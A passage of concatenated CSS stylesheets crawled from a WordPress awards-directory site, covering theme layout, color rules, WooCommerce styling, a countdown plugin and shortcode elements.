    left: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.magnifier .magni-desc h4 a,
.magnifier .magni-desc h4,
.magnifier .magni-desc p,
.magnifier {
    cursor: url(../images/cursor.png), auto;
}

.entry:hover .magnifier {
    zoom: 1;
    bottom: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

.magnifier .magni-desc {
    position: absolute;
    left: 0;
    top: 50%;
    text-align: center;
    bottom: 10px;
    opacity: 0;
    width: 100%;
    margin: -20px auto;
    display: block;
}

.entry:hover .magnifier .magni-desc {
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
}

.magnifier .magni-desc h4 a,
.magnifier .magni-desc h4 {
    font-size: 28px;
    letter-spacing: 2px;
    padding: 0;
    margin: 0;
    font-weight: 400;
    color: #fff;
    text-decoration: none !important;
    text-transform: capitalize;
}

.editor-picks .magnifier .magni-desc h4 a,
.editor-picks .magnifier .magni-desc h4,
.awards-winner .magnifier .magni-desc h4,
.awards-winner .magnifier .magni-desc h4 a {
    font-size: 18px;
}

.editor-picks .col-md-6 {
    margin: 15px 0;
}

.magnifier .magni-desc p,
.magnifier .magni-desc a {
    color: #ffffff !important;
}

.magnifier .magni-desc p {
    letter-spacing: 2px;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.5) !important;
    font-size: 11px;
}


/************************************
LIST ITEMS
************************************/

.cat_list a {
    background-color: #f2f1f1;
    color: #999;
    display: block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    padding: 7px 14px;
}

.cat_list {
    padding: 0;
    margin: 0;
}

.cat_list li {
    margin: 5px 0 5px 0;
}

.archive_list {
    margin: 0;
    padding: 0;
}

.archive_list li {
    width: 7%;
    color: #999;
    text-align: center;
    margin: 0 !important;
}

.search-top {
    padding: 15px;
    margin-bottom: 30px;
    display: block;
    position: relative;
    background-color: #ffffff;
}

.search-top.site-search .form-group{
	margin-bottom: 0;
}

.nominee-search-form-content{
	margin-bottom: 30px;
}

.search-top.site-search{
	padding: 15px!important;
	margin: 0!important;
}

.search-top.contact-form {
    padding: 0;
    margin-bottom: 0;
}

.submit-site-section .search-top {
    background-color: transparent;
}

.submit-site-section .search-top .content {
    margin-bottom: 30px;
}

.search-top.contact-form.form-horizontal .control-label {
    font-weight: 400;
    margin-bottom: 0;
}

.search-top.contact-form.form-horizontal .col-sm-2 {
    padding: 0 !important;
    line-height: 46px;
}

.bootstrap-select > .dropdown-toggle.bs-placeholder:hover,
.bootstrap-select > .dropdown-toggle.bs-placeholder:focus,
.bootstrap-select > .dropdown-toggle.bs-placeholder:active {
    color: #ffffff;
}

.search-top .btn-group.open .dropdown-toggle,
.search-top .btn-default {
    background-color: #fff;
    border-color: #eee;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    outline: none;
    height: 50px;
    padding: 10px 20px !important;
}

.search-top.contact-form .form-control,
.login-page.content .form-control{
    background-color: #fff;
    border-color: #eee;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
    box-shadow: none !important;
    color: #999999;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    outline: none;
    height: 50px;
}

.search-top.contact-form .form-control,
.login-page.content .form-control{
    margin-bottom: 20px;
}

.search-top.contact-form .bootstrap-select {
    background: #111 none repeat scroll 0 0;
    padding: 0;
    width: 100%;
}

.search-top.contact-form .form-group {
    padding: 0;
    margin: 0;
}

.search-top.contact-form textarea {
    min-height: 120px;
    padding-top: 20px;
}

.search-top .bootstrap-select.btn-group .dropdown-menu {
    border-color: #eee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
}

.search-top .dropdown-menu a:hover,
.search-top .dropdown-menu a:focus,
.search-top .dropdown-menu > .active > a,
.search-top .dropdown-menu > .active > a:hover,
.search-top .dropdown-menu > .active > a:focus {
    background-color: #f2f1f1;
}

.search-top .bootstrap-select.btn-group .dropdown-menu .form-control {
    box-shadow: none;
    background-color: #f2f1f1;
    border-color: #eeeeee;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

.search-top .bootstrap-select.btn-group .dropdown-menu > li > a {
    clear: both;
    color: #999;
    display: block;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 2px;
    line-height: 1;
    padding: 10px 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.bb:hover {
    background-color: #2c2f33;
}

.callout h3 {
    font-size: 90px;
    line-height: 90px;
    margin-top: 0;
    color: #ffffff;
    font-weight: bold;
}

.callout h4 {
    color: #ffffff;
}

.callout h3 sup {
    font-size: 34px;
    top: -0.2em;
    vertical-align: super;
}

.callout .lead {
    color: #ffffff;
    font-size: 29px;
    font-weight: bold;
    line-height: 36px;
    padding: 30px 8px 0;
}

.likebutton {
    opacity: 0.5;
    line-height: 1.4;
    margin-top: 6px;
    font-size: 16px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.site-small-desc p {
    margin-top: 5px;
    margin-bottom: 0;
    padding-bottom: 0;
}

.site-small-desc {
    padding: 30px;
    background-color: #ffffff;
}

.list-items .col-sm-6,
.list-items .col-md-3 {
    margin-bottom: 30px;
}

.list-items .award-details {
    margin-bottom: 30px;
}

.section-button {
    margin-top: 15px;
    text-align: center;
    position: relative;
    display: block;
}

.btn-primary,
.button {
    text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.woocommerce ul.products li.product .button,
.woocommerce a.button.alt,
.woocommerce div.product form.cart .button,
.comment-respond .form-submit .submit,
.woocommerce-MyAccount-content .button,
.woocommerce .button.wc-forward,
.woocommerce .button{
	font-weight: 500!important;
	font-size: 12px!important;
	-webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
	border: 1px solid #2c2f33!important;
	padding: 15px 30px!important;
	background: none!important;
	color: #2c2f33!important;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text{
	padding: 6px;
	height: 45px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text{
	padding: 6px;
}

.btn-group.bootstrap-select.country_to_state.country_select .btn.dropdown-toggle.btn-default{
	display: none;
}

.woocommerce form .form-row label{
	font-weight: normal;
}

.woocommerce div.product .woocommerce-tabs .panel{
	padding: 15px!important;
}

.woocommerce form.login,
.woocommerce form.register {
	border: none!important;
	padding: 0!important;
	margin: 0!important;
}

.woocommerce-MyAccount-content .form-control.login-field,
.input-text {
	-webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important;
	border: 1px solid #eee!important;
	height: 50px;
	color: #999;
	padding-left: 10px;
}

.cart .input-text.qty.text{
	height: 45px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price{
	color: #999;
}

.woocommerce span.onsale{
	height: 32px;
	width: 32px;
	font-weight: normal;
}

.woocommerce-MyAccount-content .btn.dropdown-toggle.btn-default{
	display: none;
}

.comment-form-rating .bootstrap-select > .dropdown-toggle.bs-placeholder{
	display: none;
}

.more-link{
	text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
	line-height: 50px;
}

.btn-offical {
    text-align: center;
    padding: 15px 30px;
    border: 1px solid #2c2f33;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    text-transform: uppercase;
    color: #2c2f33;
    font-size: 12px;
    margin: auto;
    font-weight: 500;
    letter-spacing: 2px;
    background-color: transparent;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ts-button{
	padding: 15px 30px;
	text-transform: uppercase;
	font-weight: 500;
}

.ts-button-style-default:hover{
	opacity: 1!important;
}

.archive-title {
    display: block;
    margin-bottom: 20px;
}

.btn-file {
    overflow: hidden;
    position: relative;
    margin-top: 20px;
    vertical-align: middle;
}

.btn-file > input {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transform: translate(-300px, 0) scale(4);
    font-size: 23px;
    direction: ltr;
    cursor: pointer;
}

.fileupload .uneditable-input {
    display: inline-block;
    margin-bottom: 0px;
    vertical-align: middle;
    cursor: text;
}

.fileupload .thumbnail {
    overflow: hidden;
    display: inline-block;
    margin-bottom: 5px;
    vertical-align: middle;
    text-align: center;
}

.fileupload .thumbnail > img {
    max-height: 100%;
}

.fileupload .btn {
    vertical-align: middle;
    margin: 6px 6px 0 0;
}

.fileupload-exists .fileupload-new,
.fileupload-new .fileupload-exists {
    display: none;
}

.fileupload-inline .fileupload-controls {
    display: inline;
}

.fileupload-new .input-group .btn-file {
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}

.fileupload-preview {
    background: #f2f1f1 none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    height: auto;
    padding: 20px;
    width: 260px;
}
.fileupload-new.thumbnail-borderless .thumbnail {
    border: 1px solid #ddd;
}

.success-message.color{
	text-align: center;
}

.control-label small {
    display: block;
    margin-top: -20px;
}

.control-group.warning .fileupload .uneditable-input {
    color: #a47e3c;
    border-color: #a47e3c;
}

.control-group.warning .fileupload .fileupload-preview {
    color: #a47e3c;
}

.control-group.warning .fileupload .thumbnail {
    border-color: #a47e3c;
}

.control-group.error .fileupload .uneditable-input {
    color: #b94a48;
    border-color: #b94a48;
}

.control-group.error .fileupload .fileupload-preview {
    color: #b94a48;
}

.control-group.error .fileupload .thumbnail {
    border-color: #b94a48;
}

.control-group.success .fileupload .uneditable-input {
    color: #468847;
    border-color: #468847;
}

.control-group.success .fileupload .fileupload-preview {
    color: #468847;
}

.control-group.success .fileupload .thumbnail {
    border-color: #468847;
}

.form-group span.color{
	display: block;
	line-height: 20px;
	margin-bottom: 5px;
	margin-top: -10px;
}

.product-fields-paid-version{
	display: none;
}
/************************************
FOOTER
************************************/

.content {
    padding: 60px;
    background-color: #ffffff;	
}

.content-page {
	min-height: 300px;
}

.footer h4 {
    font-size: 21px;
    font-weight: bold !important;
    margin: 0;
    padding: 4px 0 20px;
}

.footer li a {
    border-bottom: 2px solid transparent;
    font-size: 15px;
    display: inline-block;
    color: #757575;
}

.footer ul{
	padding: 0;
}

.footer li {
    margin-bottom: 5px;
	list-style: none;
}

.footer ul,
.footer li:last-child {
    margin-bottom: 0;
}

.social-links li {
    border: 1px solid #eeeeee;
    color: #ffffff;
    display: inline-block;
    height: 35px;
    line-height: 33px;
    padding: 0;
    text-align: center;
    margin: 0 0 0 5px;
    width: 35px;
}

.social-links li a {
    color: #ffffff;
    border-bottom: 0;
}

.site-publisher p,
.footer .text-widget p {
    font-size: 15px;
    color: #757575;
    line-height: 26px;
    font-weight: 400;
}

.copyrights {
    padding: 0;
    font-size: 15px;
    background-color: #ffffff;
}

.copyrights .container {
    padding: 45px 15px;
    border-top: 1px solid #eeeeee;
}

.copyrights li a {
    color: #757575;
}

.copyrights li a {
    margin: 0;
    text-transform: capitalize;
    padding: 0;
}

.copyrights img {
    max-width: 65px;
    margin: 0 auto 30px;
}

.copyrights p {
    margin: 5px 0;
    padding-bottom: 0;
}

.copyrights ul li {
    margin: 0 5px !important;
    padding: 0 !important;
}

.copyrights ul {
    padding: 0 !important;
    margin: 0 !important;
}


/************************************
RESPONSIVE
************************************/

@media (max-width: 1228px) {
    .header .container-header,
    .lpad .container {
        width: 100% !important;
    }
}

@media (max-width: 992px) {
    .search-menu {
        display: none !important;
    }
    .section {
        padding: 90px 0 !important;
    }
    .lpad .container,
    .container {
        width: 90% !important;
    }
    .lpad .award-details {
        margin-top: 30px;
    }
    .editor-picks .col-md-6 {
        margin: 15px 0;
    }
    .bb {
        text-align: center;
    }
}

@media (max-width: 902px) {
    .navbar-default .navbar-nav.navbar-left > li::before {
        display: none;
    }
    .navbar-default .navbar-nav > li > a {
        padding: 0 4px 0 8px;
    }
}

@media (max-width: 768px) {
    .comment-review {
        display: none;
    }
    .m30 {
        margin-top: 30px;
    }
    .intro h2 {
        line-height: 80px;
        font-size: 80px;
    }
    .content {
        padding: 30px;
    }
    .archive_list li {
        width: 10%;
    }
    .header {
        padding: 30px 0;
    }
    .navbar-brand {
        padding: 0 15px;
    }
    .navbar-default .navbar-nav > li > a {
        height: 45px;
        line-height: 45px;
    }
    .newsletterform .input-group,
    .newsletterform .form-control {
        width: 100% !important;
    }
    .small-title,
    .section-title .small-title {
        font-size: 38px!important;
        line-height: 38px;
    }
    .media-left,
    .media-right,
    .media-body {
        display: block;
        margin: 30px 0;
    }
}

@media (max-width: 500px) {
    .single-site .site-single-share .cat_list li {
        width: 40%;
    }
    .site-single-share .cat_list.site-cat li {
        width: 100%;
    }
    .content {
        padding: 45px 15px;
    }
    .archive_list li {
        width: 25%;
        margin: auto !important;
        text-align: center;
    }
}

@media (min-width: 992px) {
    .header .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
    .header .hasmenu:hover > ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    .header .navbar-nav .hasmenu ul {
        -webkit-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -moz-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        -o-transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
        transition: visibility 0.35s ease-in-out, opacity 0.35s ease-in-out, top 0.35s ease-in-out, bottom 0.35s ease-in-out, left 0.35s ease-in-out, right 0.35s ease-in-out;
    }
    .header .hasmenu .dropdown-menu {
        min-width: 220px;
        padding: 0;
        -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    }
    .header .hasmenu > ul {
        position: absolute;
        top: 130%;
        visibility: hidden;
        display: block;
        opacity: 0;
        left: 0;
    }
    .header .hasmenu > ul.start-right {
        right: 0;
        left: auto;
    }
    .header .hasmenu > ul li {
        position: relative;
    }
    .header .hasmenu > ul li:hover > ul {
        visibility: visible;
        opacity: 1;
        left: 100%;
    }
    .header .hasmenu > ul li:hover > ul.show-right {
        right: 100%;
    }
}

.woocommerce .products {
	margin-top: 30px!important;
	float: left;
	width: 100%;
}

.woocommerce-pagination {
	float: left;
	width: 100%;
}

.panel-grid-cell .so-panel{
	background: none;
}

.form-edit-account{
	background: #fff;
}

.agency-info{
	margin-top: 30px;
}

.shopping_cart img,
.wspsc_cart_qty_th,
.wspsc_cart_price_th,
.wspsc_cart_total,
.shopping_cart td form input[type="text"]{
	display: none;
}

.shopping_cart{
	background: #fff;
	padding: 60px;
}

.payment-page{
	background: #fff;
	padding: 60px;
	float: left;
	width: 100%;
	text-align: center;
}

.wspsc_add_cart_submit{
	background: #fc4446;
	padding: 10px 20px;
	border: none;
	font-size: 15px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 2px;
}

.shopping_cart input{
	float: right;
	padding: 15px 20px;
}

.footer-top-widget a {
	color: #fff;
}

.section.bb:hover .footer-top-widget a,
.section.bb:hover .footer-top-widget{
	color: #fc4446;
}

.section.bb caption,
.section.bb p {
	color: #fff;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.8.3
body_size: -478
content:
/*------------------------------------------------------------------

Theme Name: CSS Boutique
Version: 3.1.3
Description: CSS Boutique
Author: web-net DIGITAL
Author URI: https://web-net.eu
Theme URI: https://web-net.eu
Text Domain: CSS Boutique

 
------------------------------------------------------------------*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css
body_size: 311
content:
/************************************
    File Name: colors.css
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

a,
.color,
.rating a:hover i,
.rating a:focus i,
.rating a.active i,
.rating a:active i,
.rating a:visited i,
.breadcrumb > li a,
.bb:hover .callout .lead,
.bb:hover .callout h4,
.bb:hover .callout h3 {
    color: #fc4446;
}

mark,
.site-share li:hover,
.progress-bar-custom,
.corner-ribbon,
.navbar-default .navbar-nav > li.submit:hover a,
.navbar-default .navbar-nav > li.submit,
.navbar-default .navbar-nav > li > a:before {
    background-color: #fc4446;
}

.site-single-share .cat_list.site-cat a:hover {
    background-color: #fc4446 !important;
    border-color: #fc4446 !important;
    color: #ffffff !important;
}

.pager li:hover > a,
.pager li:hover > span,
.like-button,
.site-vote small,
.single-site .site-tags .cat_list a:hover,
.blog-tags .cat_list a:hover,
.widget .cat_list a:hover,
.pagination li:hover a,
.pagination li:focus a,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,
.search-top .btn-default:hover,
.search-top .btn-group.open .dropdown-toggle:hover,
.search-top .btn-default:focus,
.bb,
.social-links li,
.btn-primary,
.btn-primary:hover,
.btn-primary:focus,
.btn-offical:focus,
.btn-offical:hover,
.pagination li.current a,
.more-link,
.page-links .post-page-numbers:hover,
.page-links .post-page-numbers:focus,
.page-links .post-page-numbers.current {
    background-color: #fc4446;
    border-color: #fc4446;
    color: #ffffff !important;
}

.header {
    border-top-color: #fc4446;
}

.form-control:focus,
.footer li:hover a {
    border-color: #fc4446;
}

::-moz-selection {
    color: #ffffff;
    text-shadow: none;
    background: #fc4446;
}

::selection {
    color: #ffffff;
    text-shadow: none;
    background: #fc4446;
}

.bootstrap-select .form-control:focus {
    border-color: #ffffff !important;
}

@media only screen and (min-width: 768px) and (max-width: 902px) {
    .navbar-default .navbar-nav > li.submit:hover a,
    .navbar-default .navbar-nav > li.submit,
    .navbar-default .navbar-nav > li > a:before,
    .navbar-default .navbar-nav > li.submit a {
        color: #212121!important;
        padding: 0;
        background-color: transparent !important;
    }
	
	.navbar-default .navbar-nav ul ul{
		overflow: hidden;
	}
}

@media (max-width: 768px) {
	.visible-sec{
		display: none;
	}
	
	.hidden-sec{
		display: block;
	}
	
	.footer-widget-area .widget{
		margin-bottom: 20px;
	}
	
	.comments-list .children {
		padding-left: 5px;
	}
	
	.comments-list .media{
		padding: 5px;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css
body_size: -387
content:
/******************************************
    File Name: custom.css
    Template Name: Awards
    Created By: PSD Convert HTML Team
    Envato Profile: http://themeforest.net/user/psdconverthtml
    Website: https://psdconverthtml.com
    Version: 1.0
    Support: support@psdconverthtml.com
/******************************************/

/******************************************
    ADD YOUR AWESOME CUSTOM STYLES HERE...
******************************************/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668
body_size: -421
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#1a1a1a !important;fill:#1a1a1a !important}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.8.3
body_size: 832
content:
.content_countdown{
	clear:both;
}
.hided_element{
	visibility:hidden;
}
#title_style h1{
	padding: 0px;
	margin:0px;
}
#descrip{
	margin: 5px 0px 5px 0px;
}
.soc_icon_coneiner{
	display:inline-block;
	margin-top:2%;
	width: 100%;
}
.soc_icon_coneiner .soc_icon{
	display: inline-block;
	margin-right: 3%;
}

.soc_icon_coneiner .soc_icon img{
	width:100%;				
	max-height:82px;
}
.countdown{
	width:100%;
}
.countdown > div{
	text-align:center;
	margin-top:2%;
	float:left;
	color:#fff;
	font-size:48px;
	font-weight:bold;
}
.element_conteiner{
	text-align:center;
	display: inline-block;					
}
.time_left{
	border:none;
	display:block;
	padding-bottom: 10%;
	padding-top: 10%;
	padding-left: 25%;
	padding-right: 25%;
	font-weight:bold;
	white-space: nowrap;
}
.time_description{
	display:block;
	text-align:center;
	margin-top:1%;
	margin-bottom:1%;
	font-weight:bold;
	white-space: nowrap;
}
.element_conteiner .time_left,.element_conteiner .time_description{
	text-align: center !important;
} 
.information{
	box-sizing:border-box;
	display:inline-block;
	z-index:999999;
	width:100%;
}
#main_inform_div{
	overflow:hidden;
	box-sizing:border-box;
	display:table;
	position:relative;
	z-index:1000;
}
.aligment{
	display:table-cell;
	width: 10%;
}
	
	
	/*Countedown*/
.countdown figure ul{
	padding:0px !important;
}	
.ClassyCountdown-wrapper{
	width:100%;
}
.ClassyCountdown-wrapper > div {	
    display: inline-block;
    position: relative;
	margin-right:2%;
   
}
.ClassyCountdown-value > span{
	display:block;
}
.ClassyCountdown-value > *{
	line-height: normal !important;
	text-align: center !important;
}
.ClassyCountdown-value > *:before{
	display: none !important;
	content:"" !important;
}
.ClassyCountdown-value > *:after{
	display: none !important;
	content:"" !important;
}
.ClassyCountdown-wrapper .ClassyCountdown-value {
    width: 100%;
    position: absolute;
    top: 50%;
    text-align: center;
    left: 0;
    display: block;
}	
#countdown{
	height: auto;
}
figure, figcaption {
	display: block;
}
.transition {
    -webkit-transition: top 400ms linear;
    -moz-transition: top 400ms linear;
    -ms-transition: top 400ms linear;
    -o-transition: top 400ms linear;
    transition: top 400ms linear;
}

.timeTo {	
	line-height: 108%;
	font-weight: bold;
}
.timeTo *:before,.timeTo *:after{	
	display: none !important;
}
.timeTo figcaption{	
	position: static !important;
}

.timeTo li{	
	line-height: inherit !important;
	padding: 0px !important;
	border:0px !important;
	font-size: inherit !important;
}
.timeTo ul{	
	line-height: inherit !important;
	padding: 0px !important;
	border:0px !important;
	font-size: inherit !important;
}
.timeTo li:before{	
	content: "" !important;
}
.timeTo span {
	vertical-align: top;
}
.timeTo figure {
	display: inline-block;
	margin: 0;
	padding: 0;
}
.timeTo figcaption {
	text-align: center;
	/*font-size: 12px;*/
	line-height: 80%;
	font-weight: normal;
	color: #888;
}

.timeTo div {
	position: relative;
	display: inline-block;
	/*width: 25px;
	height: 30px;*/
	border-top: 1px solid silver;
	border-right: 1px solid silver;
	border-bottom: 1px solid silver;
	overflow: hidden;
}
.timeTo div.first {
	border-left: 1px solid silver;
}

.timeTo ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: absolute;
	left: 3px;
}

.timeTo ul li {
    margin: 0;
    padding: 0;
    list-style: none;
}
.animate > span:after {
		display: none;
}

@-webkit-keyframes move {
	0% {
	   background-position: 0 0;
	}
	100% {
	   background-position: 50px 50px;
	}
}
	
	
		
/*    SUBSCRIBE*/
.subscribe_input{
	display:inline-block;
	box-sizing: border-box;
}
.subscribe_input > input{
	padding-left:8px;
	padding-top: 6px;
	width:100%;
	padding-bottom: 3px;
	border:1px solid;
    font-size: 16px;
	background: transparent;
	font-style: italic;
	
}


.subscribe_input.firstname{
	margin-right:2%;	
}
.subscribe_input.firstname,.subscribe_input.lastname{
	float:left;
	margin-bottom:5px;
	width:49%;
}
.subscribe_input.email{
	width:100%;
}
.subscribe_input > input:focus{
	outline:none;
}
#user_loading_and_saving img{
	height:25px;
}
	
#user_loading_and_saving{
	margin-top:6px;
	font-weight:bold;
	text-align:center;
}




.subscribe_input > input{
	box-sizing: border-box;
}
.bar { 
	position:relative;
	display:block;
	bottom:3px;
}
.bar:before, .bar:after{
	content:'';
	height:3px; 
	width:0;
	position:absolute;
	transition:0.2s ease all; 
	-moz-transition:0.2s ease all; 
	-webkit-transition:0.2s ease all;
}
.bar:before {
	left:50%;
}
.bar:after {
	right:50%; 
}

input:focus ~ .bar:before, input:focus ~ .bar:after{
	width:50%;
}
.user_mail_options {
	display:inline-block;
	width: 100%;
}

/*Link to dashboard*/


#link_style a{
	text-decoration:none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0
body_size: 299
content:
/*** ThemeStall Shortcodes - other elements ***/

/*		Tooltip
---------------------------------------------------------------*/

.qtip.ts-qtip { max-width: 480px !important; }
.ts-tooltip { display: inline-block; }
.ts-qtip-size-1 { font-size: 0.8em !important; }
.ts-qtip-size-2 { font-size: 0.9em !important; }
.ts-qtip-size-3 { font-size: 1em !important; }
.ts-qtip-size-4 { font-size: 1.1em !important; }
.ts-qtip-size-5 { font-size: 1.2em !important; }
.ts-qtip-size-6 { font-size: 1.3em !important; }
.ts-tooltip-content { display: none; }
.ts-tooltip-content > :last-child { margin-bottom: 0; }
.qtip-content .ts-tooltip-content img,
.qtip-content .ts-tooltip-content object,
.qtip-content .ts-tooltip-content iframe,
.qtip-content .ts-tooltip-content embed { max-width: 430px; }
.qtip-content .ts-tooltip-content .ts-responsive-media-yes { width: 430px; }

/*		Private
---------------------------------------------------------------*/

.ts-private { margin: 0 0 1.5em 0 }

/*		Members
---------------------------------------------------------------*/

.ts-members {
	margin-bottom: 1.5em;
	padding: 1em;
	border-width: 1px 0;
	border-style: solid;
	text-align: center;
}
.ts-members a {
	text-decoration: underline;
	color: inherit;
}

/*		Guests
---------------------------------------------------------------*/

.ts-guests { margin-bottom: 1.5em }

/*		Posts
---------------------------------------------------------------*/

.ts-posts-default-loop { }
.ts-posts-default-loop .ts-post {
	margin-bottom: 2.5em;
	line-height: 1.5;
}
.ts-posts-default-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-default-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 100px;
	height: 100px;
	margin-right: 1em;
}
.ts-posts-default-loop .ts-post-thumbnail img {
	max-width: 100px;
	max-height: 100px;
}
.ts-posts-default-loop h2.ts-post-title {
	clear: none;
	margin: 0 0 0.3em 0;
	font-size: 1.2em;
	font-weight: bold;
}
.ts-posts-default-loop .ts-post-meta {
	margin-bottom: 0.7em;
	font-size: 0.8em;
	opacity: 0.6;
	filter: alpha(opacity=60);
}
.ts-posts-default-loop .ts-post-excerpt { margin-bottom: 0.5em }
.ts-posts-default-loop .ts-post-excerpt p:last-child { margin-bottom: 0 }
.ts-posts-default-loop .ts-post-comments-link { font-size: 0.9em }
.ts-posts-teaser-loop { }
.ts-posts-teaser-loop .ts-post {
	margin-bottom: 1.5em;
	line-height: 1.2;
}
.ts-posts-teaser-loop .ts-post:after {
	content: '';
	display: table;
	clear: both;
}
.ts-posts-teaser-loop .ts-post-thumbnail {
	float: left;
	display: block;
	width: 56px;
	height: 56px;
	margin: 0 1em 0 0;
}
.ts-posts-teaser-loop .ts-post-thumbnail img {
	display: block;
	margin: 0;
	padding: 2px;
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	max-width: 100%;
	max-height: 100%;
}
.ts-posts-teaser-loop h2.ts-post-title {
	display: block;
	margin: 0;
	padding: 0;
	border: none;
	font-size: 0.9em;
	font-weight: normal;
	clear: none;
